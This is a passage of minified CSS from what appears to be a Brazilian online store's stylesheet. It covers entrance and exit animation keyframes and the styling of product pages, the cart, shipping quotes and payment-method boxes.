translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.product-attributes .attributes-group{list-style:none;margin:0;padding:0}.product-attributes .attributes-item{display:inline-block;margin-right:10px}.product-attributes .attributes-item div.thumb{background:#fff;border:1px solid #ccc;border-radius:3px;padding:2px;margin-right:5px;display:inline-block;vertical-align:middle}.product-attributes .attributes-item div.thumb>img[src="/imagens/pixel_trans.gif"]{background:url([data-uri]) no-repeat center center;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;min-height:50px;min-width:50px}.product-attributes .attributes-item input[type=checkbox],.product-attributes .attributes-item input[type=radio]{display:none}.product-attributes .attributes-item label{display:inline-block;padding:5px 8px;text-align:center;position:relative;background-color:#f0f0f0;font-size:1em;font-weight:700;cursor:pointer;text-shadow:0 1px 1px #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent;margin-bottom:5px}.product-attributes .attributes-item .color-mini,.product-attributes .attributes-item .thumb-mini{width:100%;height:100%;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.product-attributes .attributes-item .color-mini{border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.product-attributes .attributes-item.type-image label{width:auto;height:auto;padding:1px}.product-attributes .attributes-item.type-color label{padding:1px;height:50px;width:50px}.product-attributes .attributes-item input[type=checkbox].disable+label,.product-attributes .attributes-item input[type=radio].disable+label{color:#ccc;opacity:.8}.product-attributes .attributes-item input[type=checkbox]:checked+label,.product-attributes .attributes-item input[type=radio]:checked+label{color:#fff;background-color:#5cd053}.product-attributes .attributes-item input[type=checkbox].disable:checked+label,.product-attributes .attributes-item input[type=radio].disable:checked+label{border:1px solid #d45252;background-color:#f0f0f0;color:#ccc;text-shadow:0 1px 1px #fff}.product-attributes .attributes-item input.disable+label:after{background:linear-gradient(to top left,#fff0 calc(50% - 1px),#c7c7c7,#ffffff00 calc(50% + 1px));content:'';width:100%;height:100%;position:absolute;top:0;left:0}.product-attributes .attributes-item>span{display:inline-flex;vertical-align:middle;line-height:16px}.product-attributes .attributes-item>span.label{margin-right:3px}.product-attributes .attributes-item>span.value{font-weight:700}.product-attributes .attributes-item span.mini-prev{padding:0}.product-attributes .attributes-item span.mini-prev>div,.product-attributes .attributes-item span.mini-prev>img{width:16px;height:16px;border:0;padding:0}.product-attributes fieldset{list-style:none;margin:0;padding:0;border:0}.product-attributes fieldset legend{padding:0;margin:0 0 3px 0;font-size:1em;display:block;border:0}.product-attributes ul.attributes-combinations>li{display:flex;align-items:center}.product-attributes ul.attributes-combinations>li.attributes-header{font-weight:700;background:#f2f2f2;padding:8px 5px;border-bottom:1px solid #ddd}.product-attributes ul.attributes-combinations>li.attributes-combo{border-top:1px solid #e3e3e3;padding-top:5px;margin-bottom:5px}.product-attributes ul.attributes-combinations>li>div{text-align:center;margin:0;width:100%}.product-attributes ul.attributes-combinations>li.attributes-combo label{cursor:default}.product-attributes ul.attributes-combinations>li.attributes-combo input[type=checkbox]{display:none}.alert-tip-attributes{position:relative;border:1px solid #ffb000;padding:8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 1px #d9d9d9;background:#ffe;color:#000;margin-bottom:10px}.alert-tip-attributes i{vertical-align:middle;margin-right:5px;color:#db9700}.alert-tip-attributes:before{border-top:10px solid #ffb000;border-left:10px solid transparent;border-right:10px solid transparent;width:0;height:0;content:"";display:block;position:absolute;top:100%}.alert-tip-attributes:after{font-size:12px;content:'Escolha uma varia\00E7\00E3o do produto!'}.alert-tip-attributes span{color:#069;margin-top:5px;display:block}body,html{margin:0;padding:0;font-family:"Helvetica Neue",Helvetica,sans-serif,Arial}.blockPage>svg{height:90px;width:90px}.blockMsg>span:not(:empty){display:block!important;margin-top:20px;color:#505050}.blockMsg>button{margin:20px auto}#sandbox-message:target{display:none}@keyframes heartbeat{0%{transform:scale(.75)}20%{transform:scale(1)}40%{transform:scale(.75)}60%{transform:scale(1)}80%{transform:scale(.75)}90%{transform:scale(.75)}100%{transform:scale(1)}}[data-element=price] .price{display:inline-block;font-size:1.8em;font-weight:700;color:#000}[data-element=price] .price.slash{margin-right:10px;text-decoration:line-through;font-size:1.2em;color:#5c5c5c;font-weight:400}[data-element=carousel-products] .owl-item img{width:auto;margin:auto}img[data-image-type=hover]{display:none!important}@media (hover:hover){figure:hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}@-moz-document url-prefix(){@media (min-width:600px){figure:has(img[data-image-type=hover]):hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}}.prod-quantity-cart{display:inline-block;vertical-align:middle}.prod-quantity-cart input{text-align:center;font-size:15px;color:#000;background:#fff;display:inline-block;vertical-align:middle;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:600;margin:0 5px;padding:3px 2px;border:1px solid #ccc}.prod-quantity-cart button{display:inline-block;vertical-align:middle;cursor:pointer;border:0;background:0 0}.prod-quantity-cart button.disabled{color:#ccc;cursor:default}.prod-quantity-cart input[type=number]{-moz-appearance:textfield}.prod-quantity-cart input::-webkit-inner-spin-button,.prod-quantity-cart input::-webkit-outer-spin-button{-webkit-appearance:none}.product_details .botao_comprar{margin:10px 0}a.help{padding-left:20px;background-position:left;background-repeat:no-repeat;background-image:url(/img/icones/comment.png);color:#2085f6;text-decoration:none;cursor:help}a.help:hover{color:#7b20f6}.store_header{display:table}.store_header>.store_logo{display:table-cell;width:50%;vertical-align:middle}.store_header>.store_header_banner{display:table-cell;width:1%;vertical-align:middle;text-align:center}.breve_descricao h2{margin:0;padding:0;font-weight:inherit;font-size:inherit}#wait-block{background:#000 url(/img/dialog/bg_lock_dialog.png);text-align:center;cursor:wait}#wait{position:fixed;left:38%;top:35%;width:236px;text-shadow:0 1px 0 #fff;text-shadow:0 0 0 transparent,0 1px 0 #fff;font-weight:700;padding:5px 30px 5px 30px;border:1px solid #999;color:#999;background:#f6f6f6;background-image:-moz-linear-gradient(top,#fff,#efefef);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#efefef));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;white-space:nowrap;vertical-align:middle;outline:0;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;overflow:visible;line-height:22px;padding:15px;z-index:20001}#wait .wait-indicator{color:#444;font:bold 12px tahoma,arial,helvetica;margin:0;height:auto}#wait-txt{color:#666;text-shadow:0 1px 1px #fff;line-height:24px}.item_box_produto{padding:10px;text-align:center}.item_box_produto div{margin-top:4px}.item_box_produto div.imagem{margin:0;vertical-align:middle}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.accordion-inner{border:1px solid #ededed;padding:0;background:#fff;padding:8px}.old_price{text-decoration:line-through;color:red}.promotional_price{font-weight:700;font-size:18px;color:#5cd053}.pre_venda{display:table;margin:15px 0 15px 0;font-size:12px;vertical-align:middle}.pre_venda img{margin-right:5px}.pre_venda>*{display:table-cell;vertical-align:middle}.produto_rating{margin:3px 0 3px 0}.produto_rating img{vertical-align:middle}.produto_rating a{color:#090;font-weight:700}.produto_rating a#product_question{color:#be0000;font-weight:400}.produto_pontos{display:block;background:#fff;padding:5px;font-size:12px;color:#999}.produto_pontos span{font-size:20px;display:block;color:#000}.produto_preco{display:block;width:100%;border-bottom:1px solid #f2f2f2;margin-bottom:5px}.produto_preco div.entrega_imediata{text-align:center}.produto_preco div.desconto_exclusivo{font-size:12px;color:#999;margin-top:10px;font-weight:400}.produto_preco div.desconto_exclusivo b{color:#f60;font-size:14px}#loadSendComment{width:200px;height:24px;margin:auto;background-color:#f9edbe;border:1px solid #f0c36d;text-align:center;padding:6px;font-size:15px;vertical-align:text-top}#loadSendComment .imageLoadSendComment{background:url(/img/loading.gif) left top no-repeat;width:29px;height:26px;display:inline-block}.my_points{font-size:16px}.my_points td:first-child{text-align:center}.my_points td:last-child{text-align:center;width:252px}.my_points_credits{padding:5px 0 0 5px}.my_points_credits b{color:#f60}.info-gift{margin:10px 0 15px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-height:15px;background:#fff url([data-uri]) 8px center no-repeat;border:1px solid #a50;padding:15px 50px;font-size:13px}.question_link{margin-top:15px;margin-bottom:15px}#order_shopping_cart{margin:10px 5px}#order_shopping_cart .shopping-cart-grid{background:#fff;font-size:12px}#order_shopping_cart .shopping-cart-grid th{border:1px solid #e9e9e9;text-align:center;background:#f8f8f8;padding:6px 10px}#order_shopping_cart .shopping-cart-grid td{padding:10px 10px;border-bottom:1px solid #ccc;text-align:center}#order_shopping_cart .shopping-cart-grid td.product,#order_shopping_cart .shopping-cart-grid th.product{text-align:left}#order_shopping_cart .shopping-cart-grid td.unit_value,#order_shopping_cart .shopping-cart-grid th.unit_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.total_value,#order_shopping_cart .shopping-cart-grid th.total_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.subtotal,#order_shopping_cart .shopping-cart-grid td.subtotal_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div{display:inline-table;vertical-align:top}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div:first-child{margin-right:6px}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div>span{display:block}.no_results{text-align:center;font-size:16px;color:#ccc;padding:50px 50px 60px 50px}.no_results>i{font-size:60px;color:#ddd;margin-bottom:5px;display:block;vertical-align:middle}img.lazyload[src="/imagens/spacer.gif"]{background:url(/img/loading/ellipsis.gif) center center no-repeat transparent}section.product-page div.product-kit{padding:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}section.product-page div.product-kit div.kit-title{font-weight:700;font-size:1.2em}section.product-page div.product-kit div.kit-list ul.kit-items{display:flex;flex-direction:column;list-style:none;padding:0;margin:0}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item{border-top:1px solid #e8e8e8;margin-top:10px;padding-top:10px;font-size:12px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item>div{display:inline-block;vertical-align:top}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image{margin-right:15px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image{max-width:100px;border:1px solid #e8e8e8;padding:1px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image img{max-width:100%;height:auto}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.quantity{display:block;font-size:11px;color:#4d4d4d;margin-top:3px;text-align:center}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.name{padding:5px 0;font-size:13px;text-transform:uppercase;color:#3c3c3c;font-weight:700}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.sku{padding-bottom:5px;font-size:11px;color:#999}section.product-page li,section.product-page ul{list-style:none;margin:0;padding:0}ul.botoes_adicionais{list-style:none;padding:0;margin:0;display:table}ul.info_produto{padding:0;margin:0;list-style:none;font:11px Arial,Helvetica,sans-serif}ul.info_produto li{padding:0;margin-bottom:5px}ul.info_produto li.produto_rating{margin:0;padding:6px 0 5px 0;}ul.info_produto li.produto_fabricante .produto_fabricante_label{font-weight:700;margin-right:5px}ul.info_produto li.produto_fabricante img{display:initial}ul.botoes_adicionais li.bt_frete_ajax:before{content:'Calcule o frete:';font-size:11px;color:#444;position:absolute;display:block}ul.botoes_adicionais li.bt_frete_ajax{float:unset;display:block;vertical-align:middle;border-bottom:1px solid #eee;padding:10px 0;margin-bottom:5px}ul.botoes_adicionais li.bt_frete_ajax #form_shipping{margin-top:22px;display:block}ul.botoes_adicionais li.bt_frete_ajax a{display:inline-block;vertical-align:middle}ul.botoes_adicionais li.bt_frete_ajax .fa{border:1px solid #ccc;background-color:#eee;padding:6px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin:0;margin-right:-4px;vertical-align:middle;border-right:0;color:#666}ul.botoes_adicionais li.bt_frete_ajax .campo_texto{vertical-align:middle;display:inline-block;font-size:14px;margin-right:10px;margin-left:0;padding:4px 6px;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}div.item_box_produto div.wishlist button{padding:0}div.item_box_produto div.wishlist button i,ul.botoes_adicionais li.wishlist button i{padding:2px;color:#999}div.item_box_produto div.wishlist button span,ul.botoes_adicionais li.wishlist button span{margin-left:5px}div.item_box_produto div.wishlist button span.view,ul.botoes_adicionais li.wishlist button span.view{display:none}div.item_box_produto div.wishlist button.active i,ul.botoes_adicionais li.wishlist button.active i{color:#f34437;-webkit-text-stroke:2px #f34437;-webkit-text-fill-color:#f34437;animation:heartbeat 1s;transform-origin:center}div.item_box_produto div.wishlist button.active span.add,ul.botoes_adicionais li.wishlist button.active span.add{display:none}div.item_box_produto div.wishlist button.active span.view,ul.botoes_adicionais li.wishlist button.active span.view{display:initial}.product-notify-availability{margin-top:10px}.product-notify-availability.hide{display:none}.product-notify-availability div.title{display:block;font-size:1.5em;color:#d45252;font-weight:700}.product-notify-availability div.title small{display:block;font-size:.6em;color:#3c3c3c;margin:2px 0;font-weight:400}.product-notify-availability ul,.product-notify-availability ul li{list-style:none;margin:0;padding:0}.product-notify-availability ul li{display:block;vertical-align:middle;padding:10px 0}.product-notify-availability ul li.email,.product-notify-availability ul li.name{display:inline-block}.product-notify-availability ul li.newsletter{padding:0 0 10px 0}.product-notify-availability button{border:1px solid #ccc;background:#f8f8f8}section.product-page ul.shipping-quotes{list-style:none;padding:0;margin:10px 0;font-size:12px}section.product-page ul.shipping-quotes li{align-content:stretch;display:flex;flex-wrap:wrap;padding:5px;border-top:1px solid #ececec;float:none}section.product-page ul.shipping-quotes li div{vertical-align:middle;display:flex;flex-direction:column;justify-content:center}section.product-page ul.shipping-quotes li:nth-child(even){background:#f8f8f8}section.product-page ul.shipping-quotes li div.title{flex-grow:0;max-width:80%;font-size:13px}section.product-page ul.shipping-quotes li div.title span{font-size:11px}section.product-page ul.shipping-quotes li div.title p{font-weight:700;margin-bottom:1px}section.product-page ul.shipping-quotes li div.price{flex-grow:1;font-weight:700;font-size:13px;text-align:right}section.product-page ul.shipping-quotes li.destination{border:2px solid #ececec;margin-bottom:5px;padding:5px;margin-bottom:5px;display:block}section.product-page ul.shipping-quotes li.destination div{all:unset;display:block;flex-direction:row}section.product-page ul.shipping-quotes li.destination div.city_state{font-size:14px;font-weight:700;flex-flow:row;margin-bottom:2px}section.recommendations{margin:20px 0;width:100%;display:table;table-layout:fixed}section.recommendations div.title{font-size:26px;color:#666;font-weight:700;display:block;line-height:1.4;text-align:center}section.recommendations div.title h2{margin:0}section.recommendations div.wishlist{display:inline-block;margin-left:5px}section.recommendations div.wishlist button{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none}section.product-page div.product-progressive-discount{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none;margin:10px 0}section.product-page div.product-progressive-discount div.title{font-weight:700;font-size:1.1em}section.product-page div.product-progressive-discount ul.rules{margin-top:5px;display:flex;flex-direction:column}section.product-page div.product-progressive-discount ul.rules>li{display:flex}section.product-page div.product-progressive-discount ul.rules li.body>div,section.product-page div.product-progressive-discount ul.rules li.header>div{flex:3;border:1px solid #d9d9d9;border-bottom:none;text-align:center;padding:5px;font-size:.9em}section.product-page div.product-progressive-discount ul.rules li.header>div{border-top:none}section.product-page div.product-progressive-discount ul.rules li.body>div:last-child,section.product-page div.product-progressive-discount ul.rules li.body>div:nth-child(1),section.product-page div.product-progressive-discount ul.rules li.header>div:last-child,section.product-page div.product-progressive-discount ul.rules li.header>div:nth-child(1){border-left:none;border-right:none}section.product-page div.product-progressive-discount ul.rules li.header{color:#333;font-weight:200;font-size:.8em}section.product-page div.product-progressive-discount ul.rules li.body>div.discount span{background:red;color:#fff;border-radius:7px;padding:3px 5px;font-size:.9em}div#box-product-payment-methods{border:1px solid;border-color:rgba(0,0,0,.13);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 10px;cursor:default}div#box-product-payment-methods ul.tablist{list-style:none;padding:0;margin:0;width:100%}div#box-product-payment-methods ul.tablist li.accordion-group{margin:0;display:block}div#box-product-payment-methods ul.tablist li.accordion-group:not(:first-child){border-top:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading{padding:10px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle{display:block;font-size:.8em}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading div.accordion-toggle{cursor:default}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle img{max-height:20px;margin-right:7px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods 